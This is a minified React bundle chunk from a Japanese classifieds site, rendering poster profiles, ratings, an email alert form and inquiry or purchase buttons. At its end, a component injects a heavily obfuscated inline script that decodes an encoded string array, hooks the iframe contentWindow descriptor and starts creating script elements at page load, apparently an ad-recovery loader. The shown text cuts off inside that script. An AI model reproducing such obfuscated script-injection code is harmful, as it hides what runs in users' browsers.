0:i.category_group_name)==="les"&&(0,a.jsx)(tm,{locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemLesson:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey,isBusiness:e.isBusiness})]})};var ty=n(67466),tb=n(82360);let tj=i.Ay.div.withConfig({componentId:"sc-54aa2c60-0"})(["",""],e=>e.theme.mixins.typography("caption1")),t_=(0,i.Ay)(l._).withConfig({componentId:"sc-54aa2c60-1"})(["",""],e=>"good"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.pink[500]):"normal"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.functional.warning.normal):"bad"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.blue[500]):(0,i.AH)(["color:inherit;"])),tf=i.Ay.a.withConfig({componentId:"sc-54aa2c60-2"})(["color:inherit;"]),tv=e=>{let t=(0,r.useMemo)(()=>e.evaluationCounter.good_evaluation_count+e.evaluationCounter.normal_evaluation_count+e.evaluationCounter.bad_evaluation_count,[e.evaluationCounter]);return(0,a.jsxs)(tj,{children:[t>0&&e.evaluations.slice(0,2).map(e=>(0,a.jsxs)(l._,{children:[(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsxs)(t_,{type:e.type,alignItems:"center",children:["good"===e.type&&(0,a.jsx)(f.UE,{size:"16"}),"normal"===e.type&&(0,a.jsx)(f.Pt,{size:"16"}),"bad"===e.type&&(0,a.jsx)(f.eB,{size:"16"}),(0,a.jsxs)(l._,{ml:1,mr:4,children:["good"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"良い"}),"normal"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"普通"}),"bad"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"悪い"})]})]}),e.user&&!e.resigned?(0,a.jsx)(tf,{href:"/profiles/".concat(e.user.id),children:(0,a.jsx)(d.E,{variant:"caption1",bold:!0,children:e.user.name})}):(0,a.jsx)(d.E,{variant:"caption1",children:"退会済みユーザー"})]}),(0,a.jsx)(l._,{mt:2,mb:4,children:e.comment&&(0,a.jsx)("p",{children:c.X.truncate(e.comment.trim(),40)})})]},e.id)),t>2&&(0,a.jsx)(l._,{justifyContent:"end",children:(0,a.jsx)("a",{target:"_blank",rel:"noreferrer",href:"/profiles/".concat(e.userId,"/evaluations?rating="),children:(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body2",children:"評価をもっと見る"}),(0,a.jsx)(f.du,{size:"16"})]})})})]})},tC=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-0"})(["",""],e=>e.theme.mixins.typography("caption1")),tw=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-1"})(["gap:","px;"],e=>e.theme.spacing[1]),tI=i.Ay.a.withConfig({componentId:"sc-9cc1dae5-2"})(["display:flex;align-items:stretch;"]),tW=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-3"})(["color:",";"],e=>e.theme.colors.system.text.secondary),tk=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-4"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px"),e=>e.theme.mixins.typography("caption1")),tA=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-5"})(["padding:",";white-space:pre-wrap;word-break:keep-all;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.theme.mixins.typography("caption1")),tR=e=>{var t;let{good_evaluation_count:n,normal_evaluation_count:r,bad_evaluation_count:i}=e.postUser.evaluation.count,s=null==(t=x.E.categoryGroupMap[e.categoryGroupNameEn])?void 0:t.evaluable;return(0,a.jsxs)(tC,{children:[(0,a.jsxs)(l._,{alignItems:"flex-start",children:[(0,a.jsx)(tk,{children:"投稿者"}),(0,a.jsxs)(tA,{children:[(0,a.jsx)("div",{children:(0,a.jsx)("a",{href:"/profiles/".concat(e.postUser.id),children:e.postUser.name})}),(0,a.jsxs)("div",{children:[!e.postUser.sex&&"性別未設定","hide_sex"===e.postUser.sex&&"性別非公開","male"===e.postUser.sex&&"男性","female"===e.postUser.sex&&"女性"]}),(0,a.jsxs)("div",{children:["投稿： ",e.postUser.articles_count]}),(0,a.jsx)(l._,{mt:1,children:(0,a.jsx)(tb.K,{value:e.postUser.evaluation.evaluation_score,evaluationCount:n+r+i,size:"small"})})]})]}),(0,a.jsxs)(tw,{alignItems:"center",flexWrap:"wrap",my:4,children:[e.postUser.certification_status.identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"身分証"})}),e.postUser.certification_status.sms_authenticated&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"電話番号"})}),e.postUser.certification_status.antique_dealer_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"古物商"})}),e.postUser.certification_status.business&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"法人書類"})}),e.postUser.certification_status.real_estate_notary_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"宅建書類"})}),(0,a.jsxs)(tI,{href:"/about/verification",target:"_blank",rel:"nofollow",children:[(0,a.jsx)("span",{children:"認証とは"}),(0,a.jsx)(f.du,{size:"16"})]})]}),e.postUser.profile_text?(0,a.jsx)(l._,{children:c.X.truncate(e.postUser.profile_text.trim(),45)}):(0,a.jsx)(tW,{children:"自己紹介文が設定されていません"}),(0,a.jsx)(l._,{my:2,children:s&&(0,a.jsx)(tv,{userId:e.postUser.id,evaluationCounter:e.postUser.evaluation.count,evaluations:e.postUser.evaluation.evaluations})})]})};var tE=n(929),tO=n(90457),tK=n(84777),tG=n(30260);let tN=(0,i.Ay)(l._).withConfig({componentId:"sc-d2067980-0"})(["max-width:250px;margin:0 auto;"]),tF=(0,i.Ay)(v.f).withConfig({componentId:"sc-d2067980-1"})(["margin-top:","px;"],e=>e.theme.spacing[2]),tS=i.Ay.div.withConfig({componentId:"sc-d2067980-2"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),tP=i.Ay.button.withConfig({componentId:"sc-d2067980-3"})(["color:",";&:hover{text-decoration:underline;}"],e=>e.theme.colors.functional.info.normal);var tq=n(94300);let tX=e=>{let t=e.isInquired?"メッセージ画面へ":"投稿者にメールで問い合わせ",n=c.X.convertToUnderscorePath(e.currentPath),r=e.isLogin&&e.isInquired&&e.possibleActionForInquiry.web_mail_thread_id?"/web_mail/threads/".concat(e.possibleActionForInquiry.web_mail_thread_id,"/messages"):"".concat(n,"/inquiry"),i=(0,tq.uX)(e.categoryGroupNameEn,e.isLogin);return(0,a.jsx)("a",{href:r,className:"gtm_inquiry_button_pc ".concat(i),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,variant:e.possibleActionForPurchase.online_purchasable_inquirable?"secondary":"primary",children:t})})};var tT=n(17811);let tM=(0,i.Ay)(d.E).withConfig({componentId:"sc-62095f5a-0"})(["margin-top:","px;margin-bottom:","px;color:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary),tU=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:i,isAccordionOpen:s,toggleAccordion:o,categories:c,largeGenres:x,prefectures:p,cities:u,control:h,isCategoryIdSelected:m,isPrefectureIdSelected:g,priceOptions:b,isPriceEditable:j,onlinePurchasableOptions:C,isShowOnlinePurchasableForm:w,deliveryMethodOptions:I,isSubmitting:W,onSubmit:k}=(0,tG.q)({isLogin:e.isLogin,prefectureId:e.prefectureId,categoryId:e.categoryId,isModalOpenDefault:e.modalOpen}),A=(0,r.useCallback)(e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault())},[]);return(0,a.jsxs)(tN,{flexDirection:"column",justifyContent:"center",className:e.className,children:[(0,a.jsx)(eD.E,{variant:"responsive",alt:"新着通知を受け取る",src:(0,e0.l)("/domains/pc/article/detail/not_found_text.png")}),(0,a.jsx)(tF,{onClick:n,variant:"secondary",children:"新着投稿の通知を受け取る"}),(0,a.jsx)(_.h,{isOpen:t,onClose:i,children:(0,a.jsx)(tS,{children:(0,a.jsxs)("form",{onSubmit:k,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"新着投稿の通知をメールで受け取る"}),(0,a.jsx)("button",{onClick:i,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(d.E,{as:"p",variant:"body2",children:"登録した条件で投稿があった場合、メールでお知らせします。"}),(0,a.jsxs)(l._,{my:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"キーワード"}),(0,a.jsx)(eo.xI,{control:h,name:"keyword",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"keyword",width:"100%",placeholder:"",inputMode:"search",onKeyPress:A})}})]}),s&&(0,a.jsxs)("div",{children:[(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(l._,{alignItems:"center",mb:1,children:(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"価格"})}),(0,a.jsxs)(l._,{alignItems:"flex-end",children:[(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:h,name:"price",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:b.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"price",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:0===e.value})}))})}})}),(0,a.jsxs)(l._,{ml:3,children:[(0,a.jsx)(eo.xI,{control:h,name:"min",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"min",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円~",(0,a.jsx)(eo.xI,{control:h,name:"max",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"max",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円"]})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"カテゴリ"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"category_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:c.map(e=>({value:e.id,label:e.name})),name:"category_id",showNonValueOption:!0,disabled:!c.length})}}),(0,a.jsx)(f.iG,{}),m&&(0,a.jsx)(eo.xI,{control:h,name:"genre_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:x.map(e=>({value:e.id,label:e.name})),name:"genre_id",showNonValueOption:!0,disabled:!x.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"エリア"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"prefecture_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:p.map(e=>({value:e.id,label:e.name_with_suffix})),name:"prefecture_id",showNonValueOption:!0})}}),(0,a.jsx)(f.iG,{}),g&&(0,a.jsx)(eo.xI,{control:h,name:"area_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:u.map(e=>({value:e.id,label:e.name_with_suffix})),name:"area_id",showNonValueOption:!0,disabled:!u.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"オンライン決済"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"online_purchasable",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:C,showNonValueOption:!0,name:"online_purchasable"})}})})]}),w&&(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"配送可能"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"delivery_method",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:I,showNonValueOption:!0,name:"delivery_method"})}})})]})]}),(0,a.jsx)(tP,{type:"button",onClick:()=>o(),children:s?"− 閉じる":"＋ さらに詳しい条件を登録"}),!e.isLogin&&(0,a.jsxs)(l._,{my:4,children:[(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"メールアドレス"}),(0,a.jsx)(eo.xI,{control:h,name:"email",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"email",width:"100%"})}})]}),(0,a.jsx)(l._,{justifyContent:"center",mt:2,children:(0,a.jsx)(eo.xI,{control:h,name:"mail_magazine_recievable",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(tO.m,{onChange:t,name:"mail_magazine_recievable",width:"100%",label:"ジモティーメルマガにも登録する"})}})})]}),(0,a.jsxs)(l._,{mt:8,flexDirection:"column",alignItems:"center",children:[(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(v.f,{size:"large",type:"submit",width:"small",disabled:W,children:"登録"})}),(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:[(0,a.jsxs)("a",{href:"/about/terms",target:"_blank",children:["利用規約"," "]}),"をご確認の上、登録をお願いします。"]})]})]})})})]})}).withConfig({componentId:"sc-62095f5a-1"})(["margin-top:","px;"],e=>e.theme.spacing[4]),tL=i.Ay.a.withConfig({componentId:"sc-62095f5a-2"})(["display:inline-flex;align-items:flex-start;",""],e=>e.theme.mixins.typography("caption1")),tD=e=>{let t=!!e.possibleActionForInquiry.restricted_reason,n="est"===e.articleDetail.category_group.name_en?"問い合わせ":"応募",r=(0,en.l)(),{signInPath:i}=(0,tT.R)(),s=c.X.convertToUnderscorePath(r.pathname),o=(0,tq.uX)(e.articleDetail.category_group.name_en,e.isLogin);return e.isOwner?null:"owner_resigned"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["このユーザーは退会しているため",(0,a.jsx)("br",{}),"問い合わせできません。"]}):"owner_disabled"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["投稿者のアカウントが停止中のため",(0,a.jsx)("br",{}),"新規の問い合わせはできません。"]}):"owner_blocked"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["あなたがブロックしているユーザーの投稿です。",(0,a.jsx)("br",{}),"問い合わせをされる際は、ブロックの解除をメール管理から行ってください。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"over_the_counter_sales_by_jmty_spot"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["この投稿はお問い合わせを受け付けておりません。",(0,a.jsx)("br",{}),"投稿の詳細の確認や商品の購入は、直接ご来店ください。"]}),(0,a.jsx)(l._,{justifyContent:"flex-end",mt:3,children:(0,a.jsx)(tL,{href:"/profiles/".concat(e.articlePostUser.id),rel:"nofollow",target:"_blank",children:"店舗情報をみる"})})]}):"major_alliance_restricted"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿はお問い合わせを受け付けておりません。"}):e.articleDetail.closed?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["お問い合わせの受付は",(0,a.jsx)("br",{}),"終了いたしました。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"contact"===e.possibleActionForInquiry.type?!e.isLogin&&(0,tq.kC)(e.articleDetail.category_group.name_en)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:i,className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:n})}),(0,a.jsx)(d.E,{variant:"caption1",children:"".concat(n,"にはログインが必要です")})]}):"already_inquired"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿には、すでに".concat(n,"をしております。")}):(0,a.jsx)("a",{href:"".concat(s,"/contact"),children:(0,a.jsx)(v.f,{block:!0,children:n})}):("restricted_article"===e.possibleActionForInquiry.restricted_reason&&(a.Fragment,v.f,"sale"===e.articleDetail.category_group.name_en&&(e.articleDetail.category.id,e.articleDetail.locations[0].prefecture.id,e.isLogin)),e.possibleActionForPurchase.online_purchasable)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"div",children:"オンライン決済でご購入いただけます。"}),(0,a.jsx)("a",{href:"/articles/".concat(e.articleDetail.id,"/purchases/new"),className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:"購入手続きへ"})})]}),!t&&e.possibleActionForPurchase.online_purchasable_inquirable&&(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en}),e.possibleActionForInquiry.inquirable_by_tel&&(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"".concat(s,"/tel"),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsxs)(v.f,{variant:"text",size:"medium",children:[(0,a.jsx)(f.iG,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"投稿者に電話で問い合わせ"})]})})}),e.articleDetail.inquiry_rush&&"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※この投稿は特に問い合わせが多いため返信が無い場合があります"}),!e.isLogin&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※問い合わせは会員登録とログイン必須です"})]})};var tH=n(72208);let tB=i.Ay.div.withConfig({componentId:"sc-657bb0f8-0"})([""," &:first-line{","}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.mixins.typography("body1",!0)),tz=e=>{var t,n;return(null==(t=e.articleDetailAttention)?void 0:t.content)?(0,a.jsx)(tH.i,{variant:(null==(n=e.articleDetailAttention)?void 0:n.type)==="rejected"?"warning":"info",children:(0,a.jsx)(tB,{dangerouslySetInnerHTML:{__html:c.X.replaceApiUrlToClientUrl(e.articleDetailAttention.content)}})}):null},tJ=(0,i.Ay)(l._).withConfig({componentId:"sc-386d99e3-0"})([""," border:1px solid ",";"],e=>e.theme.mixins.typography("body1"),e=>e.theme.colors.system.border),tV=(0,i.Ay)(d.E).withConfig({componentId:"sc-386d99e3-1"})(["display:block;"]),tQ=e=>(0,tn.At)(e.category)?(0,a.jsx)(tJ,{p:4,mt:4,children:(0,a.jsxs)(l._,{as:"p",children:[(0,a.jsx)(tV,{variant:"body1",bold:!0,children:"【お酒カテゴリーについて】"}),"・「お酒」カテゴリーについては、20歳未満の方は問い合わせを行えません。"]})}):null;var tZ=n(45105),tY=n.n(tZ),t$=n(77328),t0=n.n(t$);let t1=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(t0(),{children:(0,a.jsx)("script",{"data-cfasync":"false",dangerouslySetInnerHTML:{__html:"(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const 